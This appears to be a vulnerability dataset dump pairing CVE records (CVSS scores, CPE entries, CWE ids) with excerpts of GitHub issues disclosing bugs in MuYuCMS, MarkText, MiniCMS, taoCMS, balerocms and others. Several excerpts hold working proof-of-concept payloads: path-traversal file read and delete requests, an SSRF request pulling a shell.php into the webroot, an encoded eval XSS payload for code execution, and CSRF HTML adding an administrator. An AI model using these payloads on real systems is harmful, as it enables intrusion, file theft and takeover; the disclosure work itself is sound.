"confidentialityImpact": "NONE",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/timdown/rangy/issues/478"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://securi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangy_project:rangy:-:*:*:*:*:node.js:*:*",
"matchCriteriaId": "C72BDE1F-4591-4BB6-BC9D-83C066420528",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"1321"
] | 1321 | https://github.com/timdown/rangy/issues/478 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"timdown",
"rangy"
] | Affected versions of this package are vulnerable to Prototype Pollution. Rangy runs the risk of Prototype Pollution when using the function extend in file rangy-core.js.The function use recursive mergelead an attacker to modify properties of the Object.prototype.the risk locate is in here:https://github.com/timdown/ran... | Prototype pollution in function extend in the file rangy-core.js | https://api.github.com/repos/timdown/rangy/issues/478/comments | 8 | 2022-12-19T06:54:55Z | 2023-12-01T15:55:40Z | https://github.com/timdown/rangy/issues/478 | 1,502,407,613 | 478 | 4,758 |
CVE-2023-1002 | 2023-02-24T08:15:11.243 | A vulnerability, which was classified as problematic, has been found in MuYuCMS 2.2. This issue affects some unknown processing of the file index.php. The manipulation of the argument file_path leads to path traversal. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. T... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/3"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory",
"VDB Entry"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"22"
] | 22 | https://github.com/MuYuCMS/MuYuCMS/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | ### Arbitrary file read vulnerability
1、We put a txt file in the root of our website with the file name test.txt and the content is "muyucms"
2、Constructing packets after logging into the system
```php
GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/... | MuYucms has Arbitrary file read vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/3/comments | 0 | 2023-02-22T14:38:01Z | 2023-02-22T14:38:01Z | https://github.com/MuYuCMS/MuYuCMS/issues/3 | 1,595,222,065 | 3 | 4,759 |
CVE-2023-1004 | 2023-02-24T08:15:11.337 | A vulnerability has been found in MarkText up to 0.17.1 on Windows and classified as critical. Affected by this vulnerability is an unknown functionality of the component WSH JScript Handler. The manipulation leads to code injection. Local access is required to approach this attack. The exploit has been disclosed to th... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/marktext/marktext/issues/3575"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:marktext:marktext:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AB68239C-90DB-4BD3-AF7E-5A79E97A7093",
"versionEndExcluding": null,
"versionEndIncluding": "0.17.1",
"versionStartExcl... | [
"94"
] | 94 | https://github.com/marktext/marktext/issues/3575 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"marktext",
"marktext"
] | ## Description
Although marktext filters most dangeruos suffix, it still retains the `.js` file which will be recognized as WSH(Windows Script Host) JScript on Windows operating system. Users click on evil markdown file may cause code execution.
Version: 0.17.1(latest)
.
EXP
```html
# 0 click
<img src=# onerror='eval(new Buffer(`amF2YXNjcmlwdDpyZXF1aXJlKCdj... | Incorrect electron configuration causes RCE | https://api.github.com/repos/JP1016/Markdown-Electron/issues/3/comments | 1 | 2023-02-03T06:14:58Z | 2025-03-14T09:00:51Z | https://github.com/JP1016/Markdown-Electron/issues/3 | 1,569,283,633 | 3 | 4,761 |
CVE-2021-33387 | 2023-02-24T16:15:11.447 | Cross Site Scripting Vulnerability in MiniCMS v.1.10 allows attacker to execute arbitrary code via a crafted get request. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/bg5sbk/MiniCMS/issues/40"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/bg5sbk/Min... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:1234n:minicms:1.10:*:*:*:*:*:*:*",
"matchCriteriaId": "1EAC73A0-FD32-4344-A4F5-BB6D3D1B7DA7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/bg5sbk/MiniCMS/issues/40 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"bg5sbk",
"MiniCMS"
] | On the homepage, you can generate a exp like below:
/?tag/"><img src=1 onerror=alert(1)><a href=/?page=12
and you will get a alert like this

full link:
http://1234n.com/?tag/%22%3E%3Cimg%20src=1%20oner... | 1 XSS I found | https://api.github.com/repos/bg5sbk/MiniCMS/issues/40/comments | 0 | 2021-05-14T13:49:05Z | 2021-07-19T17:35:34Z | https://github.com/bg5sbk/MiniCMS/issues/40 | 891,938,665 | 40 | 4,762 |
CVE-2023-23205 | 2023-02-24T16:15:11.940 | An issue was discovered in lib60870 v2.3.2. There is a memory leak in lib60870/lib60870-C/examples/multi_client_server/multi_client_server.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/mz-automation/lib60870/issues/132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:lib60870:2.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C775EFAE-1EDD-45BC-B606-8E2E794A508C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"401"
] | 401 | https://github.com/mz-automation/lib60870/issues/132 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"mz-automation",
"lib60870"
] | Hello, there is a memory leak in lib60870/lib60870-C/examples/multi_client_server/multi_client_server.c:213.
In the directory lib60870/lib60870-C/examples/multi_client_server,this pointer newAsdu in multi_client_server.c:213 is not freed in the end. It will cause memory leaks.
steps to reproduce:
I used gcc 9.... | Memory leaks in multi_client_server.c:213 | https://api.github.com/repos/mz-automation/lib60870/issues/132/comments | 3 | 2023-01-04T14:53:34Z | 2023-01-06T14:49:26Z | https://github.com/mz-automation/lib60870/issues/132 | 1,519,114,243 | 132 | 4,763 |
CVE-2022-44310 | 2023-02-24T20:15:16.330 | In Development IL ecdh before 0.2.0, an attacker can send an invalid point (not on the curve) as the public key, and obtain the derived shared secret. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/developmentil/ecdh/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/develop... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ecdh_project:ecdh:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "93551A65-6D02-411A-AB0B-BE3803C58FC5",
"versionEndExcluding": "0.2.0",
"versionEndIncluding": null,
"versionStar... | [
"668"
] | 668 | https://github.com/developmentil/ecdh/issues/3 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"developmentil",
"ecdh"
] | Hi.
Recently I found a vulnerability in https://github.com/developmentil/ecdh/blob/2aca0e399a4351688a2e41200c46f8b48f697799/index.js#L164, the `deriveSharedSecret` function only checks whether the format of the public key object is legal, but does not check whether its content is legal, this will lead to an invalid ... | A security issue in ECDH derive shared secret | https://api.github.com/repos/developmentil/ecdh/issues/3/comments | 4 | 2022-10-24T07:16:03Z | 2022-10-24T13:35:19Z | https://github.com/developmentil/ecdh/issues/3 | 1,420,337,088 | 3 | 4,764 |
CVE-2021-34167 | 2023-02-24T21:15:10.627 | Cross Site Request Forgery (CSRF) vulnerability in taoCMS 3.0.2 allows remote attackers to gain escalated privileges via taocms/admin/admin.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"352"
] | 352 | https://github.com/taogogo/taocms/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | After the administrator logged in, when he opened following malicious pages, CSRF(Cross Site Request Forgery) vulnerabilities occurred.
**poc:**
**one.html—add a new account which has administrator privileges**
```html
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document... | There are two CSRF vulnerabilities that can add administrator account and change administrator password | https://api.github.com/repos/taogogo/taocms/issues/6/comments | 1 | 2021-05-30T17:59:11Z | 2021-07-29T13:55:44Z | https://github.com/taogogo/taocms/issues/6 | 906,833,744 | 6 | 4,765 |
CVE-2021-35290 | 2023-02-24T21:15:10.843 | File Upload vulnerability in balerocms-src 0.8.3 allows remote attackers to run arbitrary code via rich text editor on /admin/main/mod-blog page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/anibalgomezprojects/balerocms-src/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/anibalgomezprojects/balero... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:balero_cms_project:balero_cms:0.8.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F290F3A2-4884-4D96-BDC3-D80813974B24",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"434"
] | 434 | https://github.com/anibalgomezprojects/balerocms-src/issues/2 | [
"Issue Tracking"
] | github.com | [
"anibalgomezprojects",
"balerocms-src"
] | After logging in the administrator,open the following page to edit a blog
./admin/main/mod-blog

the code of the CMS' uploader<Uploader.php>
code:
public function image($file, $path) {
... | There is a File Upload vulnerablility that can upload a webshell in the CMS. | https://api.github.com/repos/anibalgomezprojects/balerocms-src/issues/2/comments | 1 | 2021-06-09T14:39:45Z | 2023-03-06T07:10:43Z | https://github.com/anibalgomezprojects/balerocms-src/issues/2 | 916,283,670 | 2 | 4,766 |
CVE-2023-1043 | 2023-02-26T13:15:10.523 | A vulnerability was found in MuYuCMS 2.2. It has been classified as problematic. Affected is an unknown function of the file /editor/index.php. The manipulation of the argument dir_path leads to relative path traversal. It is possible to launch the attack remotely. The exploit has been disclosed to the public and may b... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/4"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?ctiid.221802"
},
{
"source": "cna@vu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"22"
] | 22 | https://github.com/MuYuCMS/MuYuCMS/issues/4 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | 1、Constructing packets after logging in
```
GET /editor/index.php?a=dir_list&dir_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../../../../../../../../ HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Window... | The muyucms bug can list files in a directory | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/4/comments | 0 | 2023-02-25T05:48:06Z | 2023-02-25T05:48:06Z | https://github.com/MuYuCMS/MuYuCMS/issues/4 | 1,599,567,879 | 4 | 4,767 |
CVE-2023-1044 | 2023-02-26T13:15:10.610 | A vulnerability was found in MuYuCMS 2.2. It has been declared as problematic. Affected by this vulnerability is an unknown functionality of the file /editor/index.php. The manipulation of the argument file_path leads to relative path traversal. The attack can be launched remotely. The exploit has been disclosed to the... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/5"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?ctiid.221803"
},
{
"source": "cna@vu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"22"
] | 22 | https://github.com/MuYuCMS/MuYuCMS/issues/5 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | 1、Constructing packets after logging in and we will read the config file
```
GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/member_temp/user/config.php HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.... | MuYucms has Arbitrary code execution vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/5/comments | 0 | 2023-02-25T05:52:11Z | 2023-02-25T05:52:11Z | https://github.com/MuYuCMS/MuYuCMS/issues/5 | 1,599,568,913 | 5 | 4,768 |
CVE-2023-1045 | 2023-02-26T13:15:10.697 | A vulnerability was found in MuYuCMS 2.2. It has been rated as problematic. Affected by this issue is some unknown functionality of the file /admin.php/accessory/filesdel.html. The manipulation of the argument filedelur leads to relative path traversal. The attack may be launched remotely. The exploit has been disclose... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "MULTIPLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.7,
"confidentialityImpact": "NON... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/6"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?ctiid.221804"
},
{
"source": "cna@vu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"22"
] | 22 | https://github.com/MuYuCMS/MuYuCMS/issues/6 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | 1、 We put a txt file in the root of our website with the file name test.txt.
2、Constructing packets after logging into the backend
```
POST /admin.php/accessory/filesdel.html HTTP/1.1
Host: test.test
Content-Length: 55
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi... | MuYucms has Arbitrary file deletion vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/6/comments | 0 | 2023-02-25T05:55:02Z | 2023-02-25T05:55:02Z | https://github.com/MuYuCMS/MuYuCMS/issues/6 | 1,599,569,638 | 6 | 4,769 |
CVE-2023-1046 | 2023-02-26T13:15:10.797 | A vulnerability classified as critical has been found in MuYuCMS 2.2. This affects an unknown part of the file /admin.php/update/getFile.html. The manipulation of the argument url leads to server-side request forgery. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may b... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/7"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?ctiid.221805"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"918"
] | 918 | https://github.com/MuYuCMS/MuYuCMS/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | 1、Constructing packets after logging in and we will read the config file
```
POST /admin.php/update/getFile.html?url=http://127.0.0.1:8000/shell.php&save_dir=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/ HTTP/1.1
Host: test.test
Content-Length: 0
Accept: */*
User-Agent: Mozilla/5.0 (Windows ... | MuYucms has Arbitrary code execution vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/7/comments | 0 | 2023-02-25T06:03:27Z | 2023-02-25T06:03:27Z | https://github.com/MuYuCMS/MuYuCMS/issues/7 | 1,599,571,868 | 7 | 4,770 |
CVE-2023-26257 | 2023-02-27T05:15:12.757 | An issue was discovered in the Connected Vehicle Systems Alliance (COVESA; formerly GENIVI) dlt-daemon through 2.18.8. Dynamic memory is not released after it is allocated in dlt-control-common.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/COVESA/dlt-daemon/issues/440"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/COVESA/dlt-daemon/pull/441/commits/b6149e203f919c899fefc702a17fbb78bdec3700"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:covesa:dlt-daemon:*:*:*:*:*:*:*:*",
"matchCriteriaId": "66004448-7EF2-4593-88DC-D85CB481BD06",
"versionEndExcluding": null,
"versionEndIncluding": "2.18.8",
"versionStartExcl... | [
"401"
] | 401 | https://github.com/COVESA/dlt-daemon/issues/440 | [
"Exploit"
] | github.com | [
"COVESA",
"dlt-daemon"
] | Hi great COVESA team, it's me again...haha..
Every weekend, I spend time studying the source code of DLT-DAEMON, and every time I do, I am struck by how impressive it is as software.
## Summary
While reviewing the source code of DLT-passive-node-ctrl, I noticed many instances of memory deallocation missing the cal... | [dlt-control-common] Memory Leak - It was verified by ASAN (Address Sanitizer). | https://api.github.com/repos/COVESA/dlt-daemon/issues/440/comments | 7 | 2023-02-05T13:34:12Z | 2023-02-09T09:35:44Z | https://github.com/COVESA/dlt-daemon/issues/440 | 1,571,432,359 | 440 | 4,771 |
CVE-2023-24206 | 2023-02-27T13:15:10.367 | Davinci v0.3.0-rc was discovered to contain a SQL injection vulnerability via the copyDisplay function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/edp963/davinci/issues/2320"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:davinci_project:davinci:0.3.0:rc:*:*:*:*:*:*",
"matchCriteriaId": "DD59B0B9-4295-4442-B22D-93823ED9406F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"89"
] | 89 | https://github.com/edp963/davinci/issues/2320 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"edp963",
"davinci"
] | <img width="1211" alt="image" src="https://user-images.githubusercontent.com/53847566/212521629-031ed6a1-8c1f-4be1-9a9e-850254ef426c.png">
edp.davinci.dao.DisplayMapper#selectMaxNameOrderByName $ is used as a splice character,which caused Sql Injection
selectMaxNameOrderByName function will be used in edp.davinci.... | Sql Injection vulnerability in copyDisplay function | https://api.github.com/repos/edp963/davinci/issues/2320/comments | 0 | 2023-01-15T03:40:51Z | 2023-01-15T03:40:51Z | https://github.com/edp963/davinci/issues/2320 | 1,533,639,454 | 2,320 | 4,772 |
CVE-2023-24251 | 2023-02-27T16:15:13.030 | WangEditor v5 was discovered to contain a cross-site scripting (XSS) vulnerability via the component /dist/index.js. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cutegod/CMS_0_day/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wangeditor:wangeditor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5F700485-A98B-4B79-A634-BC4F83E17B32",
"versionEndExcluding": null,
"versionEndIncluding": "5.0",
"versionStartExc... | [
"79"
] | 79 | https://github.com/Cutegod/CMS_0_day/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Cutegod",
"CMS_0_day"
] | **Preface**
WangEditor 5 is an html rich text editor component developed based on javascript and css, which is open source and free. The first version of the product was released in November 2014. Rich text editor is one of the projects with the highest front-end complexity. An excellent product requires long-term des... | WangEditor 5 editor has a storage XSS vulnerability | https://api.github.com/repos/Cutegod/CMS_0_day/issues/2/comments | 0 | 2023-01-17T06:39:23Z | 2023-01-17T06:47:20Z | https://github.com/Cutegod/CMS_0_day/issues/2 | 1,535,854,279 | 2 | 4,773 |
CVE-2023-26105 | 2023-02-28T05:15:13.053 | All versions of the package utilities are vulnerable to Prototype Pollution via the _mix function.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mde/utilities/issues/29"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://securit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:utilities_project:utilities:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "0D407893-B946-4A84-BE64-58F863ACB055",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.6",
"v... | [
"1321"
] | 1321 | https://github.com/mde/utilities/issues/29 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mde",
"utilities"
] | Hi,There's a prototype pollution vulnerability in function _mix() in utilities/lib/core.js, the risk locate is in here:
https://github.com/mde/utilities/blob/ba6be1fd1abe7541f5965c0bf831f127e42da815/lib/core.js#L65
https://github.com/mde/utilities/blob/ba6be1fd1abe7541f5965c0bf831f127e42da815/lib/core.js#L41
an... | Prototype Pollution using utilities.i18n.loadLocale() | https://api.github.com/repos/mde/utilities/issues/29/comments | 10 | 2022-12-27T13:48:36Z | 2023-03-06T23:16:02Z | https://github.com/mde/utilities/issues/29 | 1,511,820,111 | 29 | 4,774 |
CVE-2023-26608 | 2023-03-01T01:15:10.597 | SOLDR (System of Orchestration, Lifecycle control, Detection and Response) 1.1.0 allows stored XSS via the module editor. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
